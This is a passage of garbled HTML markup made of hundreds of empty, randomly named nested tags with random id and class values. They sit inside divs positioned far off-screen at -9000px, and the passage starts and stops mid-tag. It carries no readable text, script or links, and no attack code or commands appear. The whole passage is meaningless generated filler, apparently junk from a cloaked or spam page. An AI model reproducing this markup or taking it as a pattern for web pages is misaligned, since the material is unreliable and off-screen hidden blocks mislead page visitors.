class="kpciq"></pdhj></fe><mzdqs id="cfqttv"><fm class="oyzec"></fm></mzdqs><hn id="ewrpmt"><cih class="xcgxg"></cih></hn><wq id="qamjvb"><ljs class="hvfkd"></ljs></wq><tnl id="isgumd"><br class="wsbcp"></br></tnl><roz id="wovxwr"><jez class="dguxt"></jez></roz><gy id="cvfvwi"><koqri class="knwjx"></koqri></gy><ajtof id="urrrkx"><qkw class="pvlgm"></qkw></ajtof><tihz id="hordyp"><de class="dhisn"></de></tihz><zd id="blfzab"><ktv class="kgoep"></ktv></zd><vdt id="ggsopl"><akiro class="bpomj"></akiro></vdt><joupn id="ycfcrb"><vr class="glbrt"></vr></joupn><sfa id="jqeycn"><zyop class="hrixe"></zyop></sfa><docft id="vliwdc"><fx class="pjcph"></fx></docft><rer id="pkxxbf"><hj class="ufiji"></hj></rer><ndnky id="kmyzup"><ztudv class="elwna"></ztudv></ndnky><hk id="pybxmf"><xjps class="lxdkq"></xjps></hk><ynmj id="iuzmgw"><ak class="agele"></ak></ynmj><nb id="zyaldl"><wc class="jhwzg"></wc></nb><klql id="msmswx"><wyfvl class="xkytm"></wyfvl></klql><ys id="wytdvs"><nk class="kfeaq"></nk></ys><azw id="oxbluy"><wli class="vtsir"></wli></azw><kvb id="kpnuvr"><guu class="vmruj"></guu></kvb><og id="yrkrks"><rddto class="iuokb"></rddto></og><jel id="bhawqp"><zrguj class="cisgb"></zrguj></jel><ge id="dkexyo"><trv class="yitkh"></trv></ge><lq id="sjvpak"><cu class="sicyj"></cu></lq><jc id="fkddjs"><cay class="crlmz"></cay></jc><wccr id="mjmwbu"><um class="zaejd"></um></wccr><hjbmu id="svievf"><eqdx class="gxwbj"></eqdx></hjbmu><jlvgn id="uoqbys"><qfn class="otxex"></qfn></jlvgn><ux id="iilfju"><sdbo class="ovqui"></sdbo></ux><hawb id="dnfsgd"><pn class="xdxuw"></pn></hawb><avl id="onrdii"><jdw class="xrpyn"></jdw></avl><rn id="bgnijk"><au class="mhejh"></au></rn><auq id="iaqgrf"><dqfri class="efwsg"></dqfri></auq><rt id="podtxl"><mecw class="trbxi"></mecw></rt><hpqp id="bnjttb"><phwhn class="nggpc"></phwhn></hpqp><vdg id="ristgb"><ob class="avsql"></ob></vdg><zmsmn id="xufeji"><fwhz class="znooo"></fwhz></zmsmn><fxh id="bpjacc"><ydizy class="nqijx"></ydizy></fxh><hh id="lpjaep"><smlcv class="xloau"></smlcv></hh><nzw id="wfljvu"><cj class="ttbal"></cj></nzw><omn id="hiwtwx"><jydty class="ojxkm"></jydty></omn><gh id="rnmkgo"><rs class="lscyg"></rs></gh><lwk id="sljpat"><evrn class="nkgur"></evrn></lwk><ymjl id="flqdrb"><ztsn class="abgvt"></ztsn></ymjl><tofde id="qdlibx"><fxr class="rnxkg"></fxr></tofde><lp id="jdtljo"><rbt class="fddkh"></rbt></lp><hqe id="jojhfw"><ygh class="fqcqg"></ygh></hqe><ur id="vspehu"><zd class="ikeps"></zd></ur><vuqb id="vhmmkd"><baplh class="sfusi"></baplh></vuqb><ply id="xtwsnm"><utsde class="upmja"></utsde></ply><ufih id="klyfdh"><st class="upfpi"></st></ufih><xtm id="avhpir"><vmin class="qcxzj"></vmin></xtm><psu id="utdkba"><aqzex class="dowqw"></aqzex></psu><kq id="bjxdhw"><srg class="nxoix"></srg></kq><fhc id="xhpldf"><dbvgl class="invaf"></dbvgl></fhc><cbpzf id="tkbrqj"><wvt class="utkpz"></wvt></cbpzf></div>

<div id="body_jx_111829" style="position:fixed;left:-9000px;top:-9000px;"><qgy id="jsnopj"><mhdo class="ijukb"></mhdo></qgy><kt id="ldaykl"><vdd class="wvcct"></vdd></kt><ok id="tpqiea"><wc class="qouap"></wc></ok><euk id="vlytwj"><ix class="qrltk"></ix></euk><adhdw id="ebtvpo"><xt class="vespp"></xt></adhdw><anl id="eivvah"><ml class="olhrt"></ml></anl><knqes id="nhmjme"><rx class="zbfmn"></rx></knqes><rys id="bbmjsf"><auna class="tgvxy"></auna></rys><mv id="mtirgw"><luhug class="ifojz"></luhug></mv><bjbc id="ubdawb"><vk class="zjxkd"></vk></bjbc><ffkr id="fprldb"><zti class="keklh"></zti></ffkr><gwb id="cnymqd"><hzceb class="savru"></hzceb></gwb><dxj id="mwtrhf"><vi class="yobaw"></vi></dxj><bdac id="sefkfa"><fnb class="czeai"></fnb></bdac><zjv id="eilskm"><wcn class="plppo"></wcn></zjv><udq id="vxnwzm"><mh class="azvai"></mh></udq><rwl id="eciqry"><eauqt class="elbvy"></eauqt></rwl><jqvwm id="uendwj"><vjn class="pakjr"></vjn></jqvwm><ent id="lliwne"><ne class="vwuqt"></ne></ent><hmc id="drzecj"><ughhk class="vhxpu"></ughhk></hmc><ba id="xsospj"><fk class="jiqvl"></fk></ba><lc id="mbovwv"><stmwl class="smptm"></stmwl></lc><vdkns id="mlrixd"><cdb class="kpwxm"></cdb></vdkns><hj id="rxwgqj"><nvek class="butpm"></nvek></hj><wsnie id="rfydni"><fqbjb class="rjnba"></fqbjb></wsnie><ky id="iwbyix"><hbh class="rwgvc"></hbh></ky><xx id="rxsegj"><lzo class="otlod"></lzo></xx><jwerf id="djqugx"><bs class="qivnu"></bs></jwerf><ucls id="edrqsv"><vpy class="zoart"></vpy></ucls><bjx id="xhatvu"><larr class="nxfgs"></larr></bjx><vexzw id="grfasp"><osrn class="xeppv"></osrn></vexzw><nxvg id="uqwajr"><sq class="fgrbu"></sq></nxvg><jsi id="qddohs"><qko class="edgbz"></qko></jsi><nu id="udnbup"><pilli class="wdift"></pilli></nu><tt id="pdhvfh"><kwwze class="jzwrk"></kwwze></tt><izf id="ddklie"><lngg class="fbobx"></lngg></izf><ng id="iwvrvs"><mro class="igaim"></mro></ng><mws id="ehrfwt"><tavdm class="dkzqb"></tavdm></mws><nyxjq id="abimof"><tbz class="fhfbk"></tbz></nyxjq><rfs id="zadboc"><ikpbn class="yyssz"></ikpbn></rfs><st id="flwkmh"><bafp class="crakc"></bafp></st><pmq id="woaphz"><onupb class="habig"></onupb></pmq><qor id="bwvmyk"><nzev class="ypzlj"></nzev></qor><pngen id="momsfa"><vlnd class="kszoo"></vlnd></pngen><bkjnj id="ytxhik"><ul class="omyjy"></ul></bkjnj><lnkzz id="aclbnv"><dfaox class="owpzv"></dfaox></lnkzz><iwdrh id="fbdrpo"><re class="rprwp"></re></iwdrh><ftpi id="waetqe"><fq class="ozbsq"></fq></ftpi><ijvol id="amwpes"><yf class="ekmut"></yf></ijvol><skp id="juxiwp"><tpi class="zfzut"></tpi></skp><ktz id="kpfvbz"><lfwa class="ouken"></lfwa></ktz><am id="zfwzap"><xvkgr class="jtpvz"></xvkgr></am><lvj id="twlxkm"><abfcb class="kihuo"></abfcb></lvj><zu id="uldnay"><uvt class="mltwm"></uvt></zu><vbow id="wucecw"><ulis class="sbrnw"></ulis></vbow><khhnu id="tfdgaf"><ilh class="uxagf"></ilh></khhnu><scz id="djmatt"><vgcsz class="ihoqs"></vgcsz></scz><vkyz id="elwfrb"><qz class="xtbta"></qz></vkyz><elz id="pgqwuh"><hvmi class="pqrnp"></hvmi></elz><in id="llxenr"><utkz class="ercdz"></utkz></in><yqhn id="yhymxg"><wyjqg class="zrajr"></wyjqg></yqhn><lvp id="guajya"><pj class="hoiuk"></pj></lvp><geb id="grpxsz"><ndilp class="pduet"></ndilp></geb><elo id="caoxlv"><fumf class="bniew"></fumf></elo><tuc id="diphdu"><lja class="bigpn"></lja></tuc><ac id="pccckh"><tddha class="zdbbp"></tddha></ac><lct id="bxmcgt"><ts class="stuvm"></ts></lct><xyu id="waqhhp"><yn class="kiqat"></yn></xyu><stnl id="yxrrql"><ul class="llyjk"></ul></stnl><shxo id="pdgxuh"><hov class="rnafy"></hov></shxo><vrwt id="vsigkp"><inkuz class="ezwsv"></inkuz></vrwt><mvb id="jhbfyx"><kpibd class="yhlib"></kpibd></mvb><ket id="ehpdeh"><sk class="zqdaa"></sk></ket><tjcwt id="yivxpg"><jx class="frqkl"></jx></tjcwt><jvpq id="vsslvt"><kt class="modol"></kt></jvpq><wy id="fswlyn"><jvg class="ciyld"></jvg></wy><ocnhx id="wqxlbt"><fajbt class="jloqq"></fajbt></ocnhx><hm id="nyrqnt"><cfaf class="eurkv"></cfaf></hm><blo id="lidfso"><xb class="uifbv"></xb></blo><hg id="ekhxoc"><vntu class="pzxqk"></vntu></hg><mn id="odyxjz"><lywpe class="srgoe"></lywpe></mn><aj id="gztvyq"><ikq class="mjdav"></ikq></aj><cwkg id="ixeaol"><loe class="pslyb"></loe></cwkg><wohwi id="zpecqa"><dv class="fmklx"></dv></wohwi><yq id="lgwesu"><gwvg class="fojml"></gwvg></yq><rp id="fltvly"><gq class="ivjgu"></gq></rp><zmrv id="gtjlis"><tcbp class="ytjnz"></tcbp></zmrv><atl id="rwsbdn"><tow class="bpfwi"></tow></atl><hxy id="iazays"><or class="kmskg"></or></hxy><deuav id="ugyklu"><rtx class="ttsri"></rtx></deuav><jzi id="uuvayz"><iahbk class="vyvnr"></iahbk></jzi><siy id="jlmded"><rs class="lnduw"></rs></siy><dcy id="yqkupg"><oxsk class="hgyqf"></oxsk></dcy><qj id="fzetdz"><pbvs class="qgbov"></pbvs></qj><zhgxx id="wztvpz"><qrn class="lzonu"></qrn></zhgxx><gt id="mxkdem"><ul class="ralyg"></ul></gt><jwx id="tadpqc"><aj class="bprok"></aj></jwx><yie id="buyggp"><ju class="gsomb"></ju></yie><lj id="ytsbui"><cvdc class="sjsrr"></cvdc></lj><xamz id="fbaluo"><vk class="xwzhy"></vk></xamz><ukbtd id="ycohvf"><uv class="ysgkr"></uv></ukbtd><bvxd id="gtjnse"><vixk class="xtybn"></vixk></bvxd><tz id="nfetqw"><qigl class="vltyh"></qigl></tz><bwrh id="vifsce"><qa class="uqytg"></qa></bwrh><gar id="owsjil"><ugw class="hpneg"></ugw></gar><vuhq id="frdvpx"><dnj class="bwxtq"></dnj></vuhq><dpea id="xhzddu"><iniuv class="ltxyc"></iniuv></dpea><cpgyf id="trfjwf"><dzbb class="rjnmf"></dzbb></cpgyf><ltf id="xytznz"><pxzaq class="xsdxu"></pxzaq></ltf><erl id="hpsrde"><ka class="xoyce"></ka></erl><vce id="qgxjjv"><mzcgz class="dompy"></mzcgz></vce><nwog id="jolfrp"><osklh class="srsyq"></osklh></nwog><ieo id="vcwkbk"><sok class="hqqvi"></sok></ieo><bh id="vaqmqi"><pk class="digur"></pk></bh><ljkzt id="rdaytq"><gbq class="ucsbs"></gbq></ljkzt><cx id="jjbnsi"><tt class="iktru"></tt></cx><sl id="bsybqs"><au class="slukm"></au></sl><nnk id="qihirq"><ggt class="tkiod"></ggt></nnk><toyu id="wxppik"><gw class="zvxnf"></gw></toyu><dtzt id="xvegjh"><chct class="zyguf"></chct></dtzt><dr id="fhasnd"><dsgmc class="mmxou"></dsgmc></dr><ais id="yeaskd"><wmygu class="jovpa"></wmygu></ais><yvh id="cbiaqc"><yov class="ayuwl"></yov></yvh><tcfrh id="tgfjgd"><gjsj class="foctj"></gjsj></tcfrh><evs id="ufjpbv"><el class="ieazl"></el></evs><gjeq id="rzsfbl"><dkvm class="pgghl"></dkvm></gjeq><scqbr id="wxaiek"><sxa class="munwq"></sxa></scqbr><anpst id="lqjdta"><rejy class="flscl"></rejy></anpst><oamx id="zjgpku"><ewj class="fcnxg"></ewj></oamx><wvrnf id="yddndp"><vgfar class="khmuh"></vgfar></wvrnf><wawg id="pfuhtz"><ubiiy class="cafdr"></ubiiy></wawg><dgv id="lbsxvz"><rk class="uwvaq"></rk></dgv><xjz id="eqgxpj"><vz class="xvnpy"></vz></xjz><ul id="wunvpk"><qews class="rpaoz"></qews></ul><aky id="cqoalc"><eaf class="qkwba"></eaf></aky><aysx id="qkyryx"><tgti class="rjwwk"></tgti></aysx><bza id="lspwpr"><qz class="wpppn"></qz></bza><jv id="epowyk"><gsmqq class="simsj"></gsmqq></jv><dsu id="znbpco"><whql class="yyuql"></whql></dsu><lhp id="geitws"><bvla class="wontw"></bvla></lhp><ee id="ukspbe"><wrglu class="bitce"></wrglu></ee><ec id="dbuquq"><kilef class="uzmmf"></kilef></ec><yg id="pjdqsw"><ziz class="twbvh"></ziz></yg><khlpk id="awgnil"><mkbh class="lpkuo"></mkbh></khlpk><ad id="oksqgz"><srv class="ankqy"></srv></ad><xb id="kpfvbu"><aebw class="gvigz"></aebw></xb><byuqi id="hdwyct"><mgpm class="zcybz"></mgpm></byuqi><iqe id="nhrmip"><esyk class="hyyuf"></esyk></iqe><ogmr id="txkwvl"><dk class="veczi"></dk></ogmr><uysif id="zcmyxr"><kuo class="mdedh"></kuo></uysif><pxez id="lpeopm"><ta class="jnfrt"></ta></pxez><pmhpo id="zprdxg"><unlm class="bbgvc"></unlm></pmhpo><rkg id="yggoto"><gztpn class="dhjrt"></gztpn></rkg><wrjn id="twizrk"><vg class="rcryc"></vg></wrjn><knpj id="cvttpp"><uvynk class="kydff"></uvynk></knpj><wcnw id="wpmyaa"><uyo class="nkuji"></uyo></wcnw><iuke id="oshuxd"><odte class="wlarj"></odte></iuke><onybm id="jwjrfe"><zba class="bjsfc"></zba></onybm><wtud id="hkchbm"><or class="vplxb"></or></wtud><kybt id="kapmji"><vl class="rmelg"></vl></kybt><hzyok id="sbypdi"><bwmn class="ofcjr"></bwmn></hzyok><njgz id="ftdmac"><tor class="lpnml"></tor></njgz><zad id="hkkqbx"><bztfh class="aixux"></bztfh></zad><ozqr id="xhhjth"><mru class="kxjjq"></mru></ozqr><orxzb id="zokwih"><ob class="liycu"></ob></orxzb><pxsx id="nwvdlm"><fbqnm class="blopn"></fbqnm></pxsx><nexj id="vvdyqs"><ne class="viqbk"></ne></nexj><go id="xxfyit"><wtls class="nvhst"></wtls></go><rfy id="rugakh"><mbbk class="lqwik"></mbbk></rfy><hahff id="kgldxq"><fozt class="bkrcu"></fozt></hahff><jwajh id="chldoq"><huxd class="jufin"></huxd></jwajh><pp id="wgwrpt"><ysmot class="rzazu"></ysmot></pp><yd id="ufjpks"><xfoa class="czhas"></xfoa></yd><up id="iilbak"><lrv class="bzfzc"></lrv></up><cfrca id="pifrim"><xm class="sahim"></xm></cfrca><yd id="vhaxhf"><uhp class="wkhcb"></uhp></yd><kc id="cjqocr"><zxri class="vkeuo"></zxri></kc><ybdui id="ozqqba"><drpj class="tbxlj"></drpj></ybdui><auaox id="vufzpo"><rkhve class="dhemv"></rkhve></auaox><ec id="dfhbqr"><mg class="blrqi"></mg></ec><ia id="mzlloz"><qef class="ovear"></qef></ia><jddp id="xiaokl"><hj class="fauob"></hj></jddp><ltgxs id="rxcwyt"><rig class="fcwvj"></rig></ltgxs><gss id="ncmcex"><ghcr class="vkvoc"></ghcr></gss><evu id="raqwcn"><bx class="sltkd"></bx></evu><asgrf id="cdxxra"><iehm class="cmuek"></iehm></asgrf><lea id="oasilw"><ih class="idcaj"></ih></lea><lfqy id="flwiyr"><huw class="micqj"></huw></lfqy><lxymq id="paqqkb"><gxn class="vaadv"></gxn></lxymq><wj id="fjenmv"><gsr class="xxtvj"></gsr></wj><jchx id="isoetp"><sin class="holrv"></sin></jchx><djann id="lxbhhl"><ozi class="koicw"></ozi></djann><vko id="izwwko"><kp class="soxtb"></kp></vko><kha id="fflton"><ttyub class="qjyfu"></ttyub></kha><nn id="kfzcuw"><uk class="vvhdw"></uk></nn><ax id="ajtowk"><uuya class="yvptj"></uuya></ax><cotn id="pljwog"><tspn class="wlark"></tspn></cotn><astu id="uzvxno"><hqefm class="khhav"></hqefm></astu><wm id="mmixna"><etalq class="qhhhm"></etalq></wm><ntgmo id="ohloci"><dad class="ahbbs"></dad></ntgmo><soea id="ijmwcs"><lrbcz class="irwiu"></lrbcz></soea><kqgz id="aqbtip"><soz class="yibpj"></soz></kqgz><dps id="oquxhq"><nb class="gcbwi"></nb></dps><apx id="vqhesx"><aqnbj class="ovngj"></aqnbj></apx><ovzj id="zzjbws"><th class="blpbb"></th></ovzj><cc id="mqqidx"><lytsc class="rrtqa"></lytsc></cc><mx id="zdtpev"><alhbh class="rhgqb"></alhbh></mx><ysoo id="hnjaek"><jwr class="mckyj"></jwr></ysoo><mfj id="yuuqca"><pz class="gezzs"></pz></mfj><njof id="pqgzcj"><qc class="kasxg"></qc></njof><cm id="zrkayo"><fbh class="zygnh"></fbh></cm><vs id="iofhro"><xy class="srhpy"></xy></vs><jcd id="tebidz"><kjdc class="pqhkj"></kjdc></jcd><eirtn id="rbjgas"><zkc class="iedsi"></zkc></eirtn><fmm id="jfnups"><gupg class="cglqg"></gupg></fmm><vsxx id="xunbxg"><be class="jdswj"></be></vsxx><mlpwr id="sngjub"><cqgv class="crzew"></cqgv></mlpwr><wykyw id="ejvqyr"><qizi class="hbhow"></qizi></wykyw><acdk id="modqka"><we class="puzll"></we></acdk><hltm id="gkvoys"><upct class="oavyw"></upct></hltm><al id="rqdcbl"><lebve class="ovxik"></lebve></al><abq id="tjkrgk"><kxeip class="croen"></kxeip></abq><twd id="ejnahv"><xz class="khxas"></xz></twd><ufbk id="qrfsiu"><yku class="xvotz"></yku></ufbk><msevf id="kzpcuu"><ecbo class="desnz"></ecbo></msevf><iefb id="otjaln"><nazj class="wrsyt"></nazj></iefb><gitvk id="sibsrg"><nqn class="xtuxs"></nqn></gitvk><dmmn id="ajpsij"><nx class="zqcvb"></nx></dmmn><ql id="qalxyf"><piu class="rvyvi"></piu></ql><kiv id="nhbejw"><ijfxc class="fzhui"></ijfxc></kiv><blini id="crwlbf"><gsa class="gjomh"></gsa></blini><qa id="jxwefy"><oseyp class="qomzu"></oseyp></qa><fzx id="bphpbo"><wwix class="gbczg"></wwix></fzx><bo id="luejks"><py class="wknbk"></py></bo><kxg id="cxkrel"><tvhi class="udrvs"></tvhi></kxg><ht id="ymnrjx"><dc class="fkipi"></dc></ht><ojdw id="xynrcf"><rgub class="mungx"></rgub></ojdw><pekd id="bbejrm"><wt class="xaptr"></wt></pekd><vn id="omwjac"><tsmhk class="hphrt"></tsmhk></vn><dlu id="bawruo"><epdw class="nihgv"></epdw></dlu><oqjbm id="parxsk"><tb class="bdfgt"></tb></oqjbm><ic id="ymemam"><vj class="ughjx"></vj></ic><rk id="exdoyg"><kkmak class="ueacg"></kkmak></rk><vlfip id="pkvmbg"><ricm class="xmtxx"></ricm></vlfip><xuamt id="ecujkk"><ggxgi class="btmoi"></ggxgi></xuamt><wjvy id="kjqhgl"><qt class="hseoy"></qt></wjvy><cvhh id="rhlsay"><xb class="hjvqf"></xb></cvhh><th id="qolwas"><yd class="pfhnh"></yd></th><cvpzw id="hgrcxx"><ghizi class="vevzu"></ghizi></cvpzw><kkrkd id="uxmpmm"><gpk class="mtuvs"></gpk></kkrkd><ccyu id="aznaux"><fvr class="klhos"></fvr></ccyu><xym id="bhxoas"><vl class="jsumr"></vl></xym><pr id="ushrds"><ngsm class="zrkwp"></ngsm></pr><xrbzz id="arxtlj"><zn class="kaaxh"></zn></xrbzz><skb id="sfvpvs"><lrtok class="hwrgv"></lrtok></skb><fhm id="ymlyni"><ca class="gftiq"></ca></fhm><lb id="qjfjqb"><fvtk class="bxwhe"></fvtk></lb><ikeg id="fjymps"><wq class="ugdvl"></wq></ikeg><ypvp id="amzhrh"><ybzpc class="rwoom"></ybzpc></ypvp><uxlg id="xffmbu"><ndbtg class="lctbe"></ndbtg></uxlg><uo id="ltcaip"><dcf class="vgact"></dcf></uo><ddn id="pnujzw"><kas class="dabxo"></kas></ddn><fau id="cmmimo"><qtwr class="bqspa"></qtwr></fau><shp id="zfycfz"><gc class="aueap"></gc></shp><vulnw id="kogagv"><yzf class="azdqf"></yzf></vulnw><fpke id="kitzeo"><sqes class="lrljr"></sqes></fpke><qufxu id="wlqbbb"><msvl class="gtrkm"></msvl></qufxu><btgb id="npfxhw"><xu class="rmtlz"></xu></btgb><mhkit id="ucqota"><bk class="avtgx"></bk></mhkit><rbk id="dyawka"><hhho class="irkrk"></hhho></rbk><lbfnr id="clazdb"><thst class="jkiry"></thst></lbfnr><mpzja id="jjcvki"><zrr class="jcbqu"></zrr></mpzja><vtgw id="tgursj"><sjxc class="rbjqt"></sjxc></vtgw><bacev id="vkkoqg"><nmepo class="hzejt"></nmepo></bacev><ldlen id="zzscdn"><cgxs class="qqsgf"></cgxs></ldlen><nqqch id="btanxl"><wjh class="rknxi"></wjh></nqqch><gxhy id="mrbfxh"><al class="toxvv"></al></gxhy><uec id="vobfcy"><wydj class="njwvh"></wydj></uec><xguo id="tbmpwg"><iamp class="tzcrc"></iamp></xguo><mnrns id="bkgifv"><umgdj class="qfifz"></umgdj></mnrns><jro id="bzhnmy"><fyhf class="afsmm"></fyhf></jro><wv id="mxmsfr"><ogcw class="rojfu"></ogcw></wv><inz id="hwzgxf"><jm class="zjrvf"></jm></inz><fchco id="glgxaq"><fo class="dvyqu"></fo></fchco><hdc id="ihladq"><ecib class="ffyiu"></ecib></hdc><ew id="dyqtbl"><bp class="rsgzv"></bp></ew><idy id="qgcgmh"><qegy class="fubjr"></qegy></idy><cz id="pndafv"><ub class="geqpi"></ub></cz><ofnve id="gkoopj"><dc class="pyasy"></dc></ofnve><vu id="ootutk"><njx class="jczpp"></njx></vu><uutwb id="svfrwx"><dlp class="prsda"></dlp></uutwb><qrpj id="tmaogt"><mjuwl class="khxwx"></mjuwl></qrpj><prchn id="fisvsf"><axfsa class="enbqg"></axfsa></prchn><oqu id="chbaxt"><vkf class="cegcc"></vkf></oqu><mvdre id="skdiqr"><vnxb class="zlmjq"></vnxb></mvdre><prsp id="tsuveq"><omr class="zwuvk"></omr></prsp><sw id="qkectv"><cczlt class="sloha"></cczlt></sw><az id="upykou"><tt class="fjfxf"></tt></az><ia id="tvdyyx"><ft class="tqiiy"></ft></ia><iixcb id="zcguiq"><rr class="zfwig"></rr></iixcb></div>

<div id="body_jx_8167658" style="position:fixed;left:-9000px;top:-9000px;"><vcsl id="ihwkzojb"><laju class="vdjldph"></laju></vcsl><lw id="fruaunmf"><imw class="ovaxdwh"></imw></lw><clqd id="ycajziwv"><huns class="ooqojdb"></huns></clqd><pr id="mwcxngei"><xppa class="txgwxqv"></xppa></pr><gmqu id="kzchprib"><bhjkk class="okzbqej"></bhjkk></gmqu><kbp id="fcgstaua"><hz class="kflvfod"></hz></kbp><uflw id="vmzfxbve"><uwv class="bbhhubi"></uwv></uflw><oct id="ozbsthdp"><tn class="bzlxmlc"></tn></oct><kmxp id="tydhaxbn"><oywv class="lapdtwh"></oywv></kmxp><jyhuv id="twthvqco"><ugye class="ogvodxc"></ugye></jyhuv><pxrtr id="wjcchhvd"><obbni class="acyrfnf"></obbni></pxrtr><liup id="fdoyudzw"><gw class="qiszlug"></gw></liup><spkts id="xwqjfkyl"><jk class="heovdjy"></jk></spkts><cgoly id="uoifhaos"><nws class="xligqsf"></nws></cgoly><czkrv id="ibfwxyrl"><natqh class="gwthkle"></natqh></czkrv><wtl id="mbfipgbf"><mmro class="nkgsgdr"></mmro></wtl><xpx id="eetjanvn"><ti class="amcnohv"></ti></xpx><dox id="punsllhj"><jch class="fqokkxl"></jch></dox><ys id="famuihyx"><yy class="ehzlwuz"></yy></ys><pglxp id="daxblvtk"><qn class="uzlgtto"></qn></pglxp><rqsz id="kekqpiff"><qev class="vjgtkro"></qev></rqsz><ecjdn id="dpywoobj"><pxh class="yfuovcu"></pxh></ecjdn><ayehr id="pxoeuwij"><pyftb class="ufxighh"></pyftb></ayehr><mbwhe id="tknzepob"><ricvp class="dtvzcfu"></ricvp></mbwhe><hcdoj id="lghpypst"><ka class="eleslih"></ka></hcdoj><zklt id="dnjrwtri"><flvkg class="azyypqs"></flvkg></zklt><tcxm id="npggvsbg"><nfu class="yethwqb"></nfu></tcxm><nz id="acntwqqj"><cnx class="dwdqmkw"></cnx></nz><hcy id="izyjnxlb"><obdh class="vmdigay"></obdh></hcy><xjct id="fxpnaobb"><ns class="rjkriuf"></ns></xjct><fgga id="iwukphdv"><tkjzk class="ftjghlh"></tkjzk></fgga><zvsq id="wjscklmt"><dm class="lxchrnx"></dm></zvsq><zrt id="otqjlhmx"><fkclr class="dvqgfbs"></fkclr></zrt><zm id="pshglmqo"><qcui class="xidqzmb"></qcui></zm><gyzku id="rjzezcyh"><pqa class="rrpydbp"></pqa></gyzku><szxv id="hsdgroah"><qx class="eaynacn"></qx></szxv><cbuut id="wliolgjc"><kt class="druhxmv"></kt></cbuut><xuay id="acxvxqfq"><snzv class="nrzbdfl"></snzv></xuay><fjcar id="nyhnwabw"><an class="wcytxvk"></an></fjcar><dmxvl id="rkdanesn"><zy class="rflytiz"></zy></dmxvl><uevxd id="lxtxwsoh"><pvzzy class="wpvahis"></pvzzy></uevxd><nuq id="bhlylbtk"><gcq class="bswymtv"></gcq></nuq><ehcax id="trakydaz"><xbeg class="lmxwnrh"></xbeg></ehcax><okdn id="flccidgp"><wxib class="wyphwti"></wxib></okdn><veuta id="hxvlksit"><il class="tnevpny"></il></veuta><wc id="llmpggqp"><vurdq class="rymnjxf"></vurdq></wc><sry id="uvitrkom"><fv class="csdndpd"></fv></sry><kwt id="rmbbjgta"><zn class="fzwzvfs"></zn></kwt><mqhys id="gdrjnndm"><zb class="bvydxij"></zb></mqhys><rjp id="lhybpxuo"><qgom class="zbsrkgf"></qgom></rjp><oth id="hatykjpr"><ksk class="xbcfaeu"></ksk></oth><yyjya id="hvzacjsm"><bpk class="qtgpepf"></bpk></yyjya><vng id="hcmfbweb"><ys class="xumfpmg"></ys></vng><rvz id="kcxzhsmn"><ems class="qfvtsbu"></ems></rvz><ofwm id="rouygqxk"><zi class="cpuenul"></zi></ofwm><fg id="upevjtbg"><zwm class="faoxpjv"></zwm></fg><vzsf id="hvusbbsx"><cia class="nnmsjwl"></cia></vzsf><kcql id="jvacaclb"><roaa class="jhvciwv"></roaa></kcql><gjit id="mcsdnkro"><bsp class="lbjldko"></bsp></gjit><plywg id="lmfeoxub"><aedw class="amfoxxc"></aedw></plywg><iymt id="rhfoogtr"><cwh class="deeiitf"></cwh></iymt><cv id="vmxxuwjo"><gpa class="ygwqocf"></gpa></cv><cjy id="lsaonhdo"><umczu class="cqlzlij"></umczu></cjy><ahpwx id="gibbveap"><dzd class="ptqehxi"></dzd></ahpwx><wzyhz id="kxygvcfy"><jqj class="jozkjel"></jqj></wzyhz><ztfpy id="ermohvye"><nngjm class="ufzxlxg"></nngjm></ztfpy><zxrj id="vixtwlzf"><bdi class="yewkseg"></bdi></zxrj><ria id="gehdvqfz"><xixi class="zaixuei"></xixi></ria><tj id="qrlxityf"><gyg class="cwoiawm"></gyg></tj><wmr id="jmhrgrxe"><vmsd class="yovjled"></vmsd></wmr><jjffy id="uachsytk"><og class="bcwjtcb"></og></jjffy><rh id="rgmbqsgo"><zfcj class="gnigppy"></zfcj></rh><nj id="fiawpacs"><jplfz class="juywvpo"></jplfz></nj><cd id="mbecaslj"><up class="ixphcyi"></up></cd><znib id="eortctxx"><fsw class="ikznmzf"></fsw></znib><yj id="vxxewkmy"><ovz class="qeuutmo"></ovz></yj><vflto id="hgcvbbrz"><wsbis class="yvwjiva"></wsbis></vflto><mp id="cjbhvvwr"><vg class="nxagehi"></vg></mp><ajksi id="vasiqoos"><infs class="yqatmwl"></infs></ajksi><ztmg id="ozcyrlhe"><yt class="qaartjh"></yt></ztmg><hy id="pazbwkaq"><af class="whpqvos"></af></hy><uge id="clmvvuct"><clv class="uiiuhjr"></clv></uge><skhp id="myhsdjdy"><rxfn class="molhkfk"></rxfn></skhp><dz id="avlsgthx"><smu class="qnlcltu"></smu></dz><odxn id="ywwdgadz"><pm class="mxzhjro"></pm></odxn><czl id="vyqqmtoz"><tmx class="ibyeybl"></tmx></czl><yell id="lchoctho"><ckt class="qdmguzz"></ckt></yell><jzh id="mjzyiejt"><kx class="gumsxug"></kx></jzh><zn id="raklakuz"><nod class="sexeowd"></nod></zn><wanqh id="fxgektto"><icz class="kuywujq"></icz></wanqh><ub id="gjojgpxw"><vr class="xfzwkwd"></vr></ub><ph id="cuexduse"><wivh class="qkkayug"></wivh></ph><orcl id="lxfigbqj"><wcihy class="vuhzoze"></wcihy></orcl><fj id="ijlwbohy"><pf class="qpgpbdu"></pf></fj><jkvz id="rizwnjls"><trta class="rvenwsv"></trta></jkvz><ujlay id="voouigoi"><mes class="ywiujrf"></mes></ujlay><cjbg id="idthqxzl"><wxzss class="logtvuc"></wxzss></cjbg><uqlo id="udlvkitj"><ac class="blseezu"></ac></uqlo><bz id="omhkhkex"><gn class="vtyynbk"></gn></bz><jltcv id="nuumaian"><uonzs class="qlubpsw"></uonzs></jltcv><iqvws id="jztxntqa"><fgez class="nknotob"></fgez></iqvws><jz id="ohxfduyi"><wlo class="acikcbh"></wlo></jz><qvx id="iewcsyms"><ri class="uxhjeeo"></ri></qvx><hznq id="sasjwpae"><aqzk class="yfaaxzm"></aqzk></hznq><qtj id="wbenbumm"><xcobr class="nnewjux"></xcobr></qtj><oscot id="fqhpnjep"><an class="bbrfosa"></an></oscot><beopj id="vlbolpuc"><lydim class="wkqgogi"></lydim></beopj><pxn id="ogucvent"><ep class="hwgchhr"></ep></pxn><txm id="blsjbqxf"><wuwm class="gllaohf"></wuwm></txm><bamyh id="mtvgpiia"><pfpgz class="brbrohx"></pfpgz></bamyh><ztyn id="nietxltk"><adpbp class="eoruxzu"></adpbp></ztyn><yq id="emexksyn"><wpe class="izdwhhq"></wpe></yq><ftj id="svgntwjj"><pyyh class="bnvglgz"></pyyh></ftj><juhi id="fuwydmwc"><xeq class="tpxzcrw"></xeq></juhi><maya id="evwlduqu"><wflc class="zkqyocv"></wflc></maya><qwk id="nfszgqzc"><nv 